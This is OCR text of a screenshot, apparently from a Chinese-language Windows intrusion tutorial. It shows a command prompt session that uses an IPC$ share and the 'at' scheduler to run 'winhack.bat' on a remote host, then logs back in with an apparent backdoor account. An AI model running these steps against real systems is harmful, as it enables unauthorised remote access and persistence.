 命令提示符
命令成功完成。
C:\Documents and Settings\hl>at \\192.168.115.247 15:40 c:\winhack.bat
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\hl>net use * /del
您有以下的远程连接:
\\192.168.115.247\ipc$
继续运行会取消连接。
是否继续此操作? (Y/N) [N]: y
命令成功完成。
C:\Documents and Settings\hl>net use \\192.168.115.247\ipc$
密码或用户名在 \\192.168.115.247\ipc$ 无效。
为 '192.168.115.247' 输入用户名: winhack
输入 192.168.115.247 的密码:
命令成功完成。
C:\Documents and Settings\hl>